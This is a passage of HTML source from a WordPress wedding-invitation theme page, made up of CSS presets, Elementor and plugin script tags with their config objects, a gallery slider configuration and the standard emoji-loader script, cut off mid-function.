2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id="core-block-supports-inline-css">
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="imagesloaded-js" src="./wp-includes/js/imagesloaded.min.js?ver=5.0.0"></script>
<script id="masonry-js" src="./wp-includes/js/masonry.min.js?ver=4.2.2"></script>
<script id="betterdocs-categorygrid-js" src="./wp-content/plugins/betterdocs/assets/build/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a"></script>
<script id="saic_library-js" src="./wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_lib.js?ver=2.10.2.1"></script>
<script id="wds_rsvp-js-extra">
var WDS_RSVP = {"ajaxurl":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"dd2de928aa","jPagesNum":"100","textCounterNum":"300","thanksComment":"Terimakasih atas ucapan Anda!","duplicateComment":"Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar","guestMax":"2","textNavNext":"Next","textNavPrev":"Previous"};
//# sourceURL=wds_rsvp-js-extra
</script>
<script id="wds_rsvp-js" src="./wp-content/plugins/weddingsaas-pro/assets/js/wds-rsvp.js?ver=2.10.2.1"></script>
<script id="dce-fix-background-loop-js" src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/fix-background-loop.js?ver=3.4.0"></script>
<script id="dce-settings-js" src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/settings.js?ver=3.4.0"></script>
<script id="dce-formatted-number-js" src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/formatted-number.js?ver=3.4.0"></script>
<script id="dce-dynamic-select-js" src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/dynamic-select.js?ver=3.4.0"></script>
<script id="dce-tooltip-js" src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/tooltip.js?ver=3.4.0"></script>
<script id="dce-popper-js" src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/popperjs/popper.min.js?ver=3.4.0"></script>
<script id="dce-tippy-js" src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.4.0"></script>
<script id="elementor-webpack-runtime-js" src="./wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=4.1.4"></script>
<script id="elementor-frontend-modules-js" src="./wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=4.1.4"></script>
<script id="jquery-ui-core-js" src="./wp-includes/js/jquery/ui/core.js?ver=1.13.3"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.1.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_panel_promotions":true,"theme_builder_v2":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true,"e_pro_atomic_form":true,"e_pro_variables":true,"e_pro_interactions":true},"urls":{"assets":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/the.invisimple.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f284a85002","atomicFormsSendForm":"62d45cf486"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","ha_rpb_enable":"no"},"post":{"id":30212,"title":"Tema%20Luxury%2004","excerpt":"","featuredImage":"https:\/\/i.pinimg.com\/736x\/2b\/6a\/79\/2b6a79eafcd3f7ed1b9e40b13467d7f3.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script id="elementor-frontend-js" src="./wp-content/plugins/elementor/assets/js/frontend.js?ver=4.1.4"></script>
<script id="swiper-js" src="./wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5"></script>
<script id="lottie-js" src="./wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.js?ver=5.6.6"></script>
<script id="jet-tween-js-js" src="./wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://invitimo2.my.id/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://invitimo2.my.id/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","mapboxToken":"","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script id="jet-elements-js" src="./wp-content/plugins/jet-elements/assets/js/jet-elements.js?ver=2.9.1.2"></script>
<script id="jet-timeline-js" src="./wp-content/plugins/jet-elements/assets/js/addons/jet-timeline.js?ver=2.9.1.2"></script>
<script id="elementor-gallery-js" src="./wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.js?ver=1.2.0"></script>
<script id="dce-prism-js-js" src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.js?ver=3.4.0"></script>
<script id="dce-prism-markup-js-js" src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup.min.js?ver=3.4.0"></script>
<script id="dce-prism-markup-templating-js-js" src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup-templating.min.js?ver=3.4.0"></script>
<script id="dce-prism-php-js-js" src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-php.min.js?ver=3.4.0"></script>
<script id="dce-prism-line-numbers-js-js" src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.js?ver=3.4.0"></script>
<script id="dce-clipboard-js-js" src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/clipboard/clipboard.min.js?ver=3.4.0"></script>
<script id="dce-copy-to-clipboard-js" src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/copy-to-clipboard.js?ver=3.4.0"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://invitimo2.my.id/wp-admin/admin-ajax.php","nonce":"ddbd68d04b","pdf_js_lib":"https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script id="happy-elementor-addons-js" src="./wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.js?ver=3.23.1"></script>
<script id="happy-reading-progress-bar-js" src="./wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.js?ver=3.23.1"></script>
<script id="unitegallery-js" src="./wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/unitegallery/js/unitegallery.min.js?ver=1.5.109"></script>
<script id="uc_ac_assets_file_ug_theme_compact_js_9736-js" src="./wp-content/uploads/ac_assets/uc_compact_image_theme/ug-theme-compact.js?ver=1.5.109"></script>
<script id="elementor-pro-webpack-runtime-js" src="./wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=4.1.2"></script>
<script id="wp-hooks-js" src="./wp-includes/js/dist/hooks.js?ver=7496969728ca0f95732d"></script>
<script id="wp-i18n-js" src="./wp-includes/js/dist/i18n.js?ver=781d11515ad3d91786ec"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php","nonce":"fd971e8b92","urls":{"assets":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/invitimo2.my.id\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script id="elementor-pro-frontend-js" src="./wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=4.1.2"></script>
<script id="pro-elements-handlers-js" src="./wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=4.1.2"></script>

<!--   Unlimited Elements 1.5.109 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Compact Gallery scripts: */ 

jQuery(document).ready(function(){	
function uc_uc_compact_image_theme_elementor_1220348_start(){

  var objGallery = jQuery("#uc_uc_compact_image_theme_elementor_1220348");
  
  var api = objGallery.unitegallery({
    gallery_theme:"compact",
    theme_panel_position: "bottom",			//top, bottom, left, right - thumbs panel position
    theme_hide_panel_under_width: 0,		//hide panel under certain browser width, if null, don't hide

					// gallery options
				
					gallery_width:'100%',							//gallery width		
					gallery_height:500,							//gallery height
					gallery_min_width: 100,						//gallery minimal width when resizing
					gallery_min_height: 300,					//gallery minimal height when resizing
					gallery_skin:"default",						//default, alexis etc... - the global skin of the gallery. Will change all gallery items by default.
					gallery_images_preload_type:"minimal",		//all , minimal , visible - preload type of the images.
																
					gallery_autoplay:true,						//true / false - begin slideshow autoplay on start
					gallery_play_interval: 4000,				//play interval of the slideshow
					gallery_pause_on_mouseover: false,			//true,false - pause on mouseover when playing slideshow true/false
	
					gallery_control_thumbs_mousewheel:false,	//true,false - enable / disable the mousewheel
					gallery_control_keyboard: false,				//true,false - enable / disble keyboard controls
					gallery_carousel:true,						//true,false - next button on last image goes to first image.
	
					gallery_preserve_ratio: true,				//true, false - preserver ratio when on window resize
					gallery_debug_errors:true,					//show error message when there is some error on the gallery area.
					slider_background_color:"#FFFFFF",
                                    
					//slider options: 
					slider_video_autoplay: false,
					slider_scale_mode: "fill",	//fit: scale down and up the image to always fit the slider								
					slider_scale_mode_media: "fill",			//fit, down, full scale mode on media items
					slider_scale_mode_fullscreen: "down",		//fit, down, full scale mode on fullscreen.
					slider_item_padding_top: 0,					//padding top of the slider item
					slider_item_padding_bottom: 0,				//padding bottom of the slider item
					slider_item_padding_left: 0,				//padding left of the slider item
					slider_item_padding_right: 0,				//padding right of the slider item
	
					slider_transition: "fade",					//fade, slide - the transition of the slide change
					slider_transition_speed:2000,				//transition duration of slide change
					slider_transition_easing: "easeInOutQuad",	//transition easing function of slide change
	
					slider_control_swipe:false,					//true,false - enable swiping control
					slider_control_zoom:false,					//true, false - enable zooming control
					slider_zoom_max_ratio: 3,					//max zoom ratio
					slider_loader_type: 1,						//shape of the loader (1-7)
					slider_loader_color:"white",
                    
                    slider_enable_bullets: false,				//enable the bullets onslider element
					slider_bullets_skin: "",					//skin of the bullets, if empty inherit from gallery skin
					slider_bullets_space_between: 5,			//set the space between bullets. If -1 then will be set default space from the skins
					slider_bullets_align_hor:"center",			//left, center, right - bullets horizontal align
					slider_bullets_align_vert:"bottom",			//top, middle, bottom - bullets vertical algin
					slider_bullets_offset_hor:0,				//bullets horizontal offset 
					slider_bullets_offset_vert:20,				//bullets vertical offset
	
					slider_enable_arrows: true,					//enable arrows onslider element
					slider_arrows_skin: "",						//skin of the slider arrows, if empty inherit from gallery skin
					slider_arrow_left_align_hor:"left",	  		//left, center, right - left arrow horizonal align
					slider_arrow_left_align_vert:"middle", 		//top, middle, bottom - left arrow vertical align
					slider_arrow_left_offset_hor:20,		  	//left arrow horizontal offset
					slider_arrow_left_offset_vert:0,		  	//left arrow vertical offset
					slider_arrow_right_align_hor:"right",   	//left, center, right - right arrow horizontal algin
					slider_arrow_right_align_vert:"middle", 	//top, middle, bottom - right arrow vertical align
					slider_arrow_right_offset_hor:20,	   		//right arrow horizontal offset 
					slider_arrow_right_offset_vert:0,	   		//right arrow vertical offset
	             
					slider_enable_progress_indicator: false,		 //enable progress indicator element
					slider_progress_indicator_type: "pie",		 //pie, pie2, bar (if pie not supported, it will switch to bar automatically)
					slider_progress_indicator_align_hor:"left",  //left, center, right - progress indicator horizontal align
					slider_progress_indicator_align_vert:"top",  //top, middle, bottom - progress indicator vertical align
					slider_progress_indicator_offset_hor:30,	 //progress indicator horizontal offset 
					slider_progress_indicator_offset_vert:40,	 //progress indicator vertical offset
					slider_progressbar_color:"#ffffff",			 //progress bar color
					slider_progressbar_opacity: 0.6,			 //progress bar opacity
					slider_progressbar_line_width: 5,			 //progress bar line width
					slider_progresspie_type_fill: false,		 //false is stroke, true is fill - the progress pie type, stroke of fill
					slider_progresspie_color1: "#B5B5B5", 		 //the first color of the progress pie
					slider_progresspie_color2: "#ffffff",		 //progress pie second color 
					slider_progresspie_stroke_width: 6,			 //progress pie stroke width 
					slider_progresspie_width: 30,				 //progess pie width
					slider_progresspie_height:30,				 //progress pie height
	
				    slider_enable_play_button: false,			 //true,false - enable play / pause button onslider element
				    slider_play_button_skin: "",				 //skin of the slider play button, if empty inherit from gallery skin
				    slider_play_button_align_hor:"left",    	 //left, center, right - play button horizontal align
				    slider_play_button_align_vert:"top",         //top, middle, bottom - play button vertical align
				    slider_play_button_offset_hor:40,	       	 //play button horizontal offset 
				    slider_play_button_offset_vert:8,	   		 //play button vertical offset
	
				    slider_enable_fullscreen_button: true,		 //true,false - enable fullscreen button onslider element
				    slider_fullscreen_button_skin: "",			 //skin of the slider fullscreen button, if empty inherit from gallery skin
				    slider_fullscreen_button_align_hor:"left",   //left, center, right	- fullscreen button horizonatal align
				    slider_fullscreen_button_align_vert:"top",   //top, middle, bottom - fullscreen button vertical align
				    slider_fullscreen_button_offset_hor:11,	     //fullscreen button horizontal offset 
				    slider_fullscreen_button_offset_vert:9,	   	 //fullscreen button vertical offset
	
					slider_enable_zoom_panel: false,				 //true,false - enable the zoom buttons, works together with zoom control.
					slider_zoompanel_skin: "",					 //skin of the slider zoom panel, if empty inherit from gallery skin		  
					slider_zoompanel_align_hor:"right",    		 //left, center, right - zoom panel horizontal align
					slider_zoompanel_align_vert:"top",     	 	 //top, middle, bottom - zoom panel vertical align
					slider_zoompanel_offset_hor:12,	       		 //zoom panel horizontal offset 
					slider_zoompanel_offset_vert:10,	   	     //zoom panel vertical offset
	
					slider_controls_always_on: true,		     //true,false - controls are always on, false - show only on mouseover
					slider_controls_appear_ontap: true,			 //true,false - appear controls on tap event on touch devices
					slider_controls_appear_duration: 300,		 //the duration of appearing controls
					slider_videoplay_button_type: "square",		  //square, round - the videoplay button type, square or round	
                    
                    slider_enable_text_panel: false,			 //true,false - enable the text panel
					slider_textpanel_always_on: false,			 //true,false - text panel are always on, false - show only on mouseover
					slider_textpanel_text_valign:"middle",			//middle, top, bottom - text vertical align
					slider_textpanel_padding_top:20,				//textpanel padding top 
					slider_textpanel_padding_bottom:20,				//textpanel padding bottom
                    slider_textpanel_padding_right: 20,				//cut some space for text from right
					slider_textpanel_padding_left: 20,				//cut some space for text from left
					slider_textpanel_height: null,					//textpanel height. if null it will be set dynamically
					slider_textpanel_padding_title_description: 5,	//the space between the title and the description
					slider_textpanel_fade_duration: 200,			//the fade duration of textpanel appear
					slider_textpanel_enable_title: false,			//enable the title text
					slider_textpanel_enable_description: true,		//enable the description text
					slider_textpanel_enable_bg: true,				//enable the textpanel background
					slider_textpanel_bg_color:"#000000",			//textpanel background color
					slider_textpanel_bg_opacity: 0.5,				//textpanel background opacity
                                    
                    thumb_width:65,								//thumb width
					thumb_height:65,							//thumb height
					thumb_fixed_size:true,						//true,false - fixed/dynamic thumbnail width
	
					thumb_border_effect:true,					//true, false - specify if the thumb has border
					thumb_border_width: 0,						//thumb border width
					thumb_border_color: "#FFFFFF",				//thumb border color
					thumb_over_border_width: 0,					//thumb border width in mouseover state
					thumb_over_border_color: "#c0c0c0",			//thumb border color in mouseover state
					thumb_selected_border_width: 0,				//thumb width in selected state
					thumb_selected_border_color: "#FFFFFF",		//thumb border color in selected state
	
					thumb_round_corners_radius:12,				//thumb border radius
	
					thumb_color_overlay_effect: true,			//true,false - thumb color overlay effect, release the overlay on mouseover and selected states
					thumb_overlay_color: "#101010",				//thumb overlay color
					thumb_overlay_opacity: 0.5,					//thumb overlay color opacity
					thumb_overlay_reverse:false,				//true,false - reverse the overlay, will be shown on selected state only
					thumb_image_overlay_effect: false,			//true,false - images overlay effect on normal state only
					thumb_image_overlay_type: "blur",				//bw , blur, sepia - the type of image effect overlay, black and white, sepia and blur.
					thumb_transition_duration: 200,				//thumb effect transition duration
					thumb_transition_easing: "easeOutQuad",		//thumb effect transition easing        
					strippanel_background_color:"#ccd3c5",
  });

  objGallery.data("unitegallery-api",api);
			
			objGallery.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objGallery]);
			  

   objGallery.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){      	
        api.changeItems(htmlItems);         
   });

  
}if(jQuery("#uc_uc_compact_image_theme_elementor_1220348").length) uc_uc_compact_image_theme_elementor_1220348_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_uc_compact_image_theme_elementor_1220348").length) uc_uc_compact_image_theme_elementor_1220348_start();});
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://invitimo2.my.id/wp-includes/js/wp-emoji.js?ver=7.0.4","twemoji":"https://invitimo2.my.id/wp-includes/js/twemoji.js?ver=7.0.4"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const selector = 'script#wp-emoji-settings';
const script = document.querySelector( selector );
if ( ! ( script instanceof HTMLScriptElement ) ) {
	throw new Error( `Element missing: ${ selector }`);
}
const settings = /** @type {WPEmojiSettings} */ ( JSON.parse( script.text ) );

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

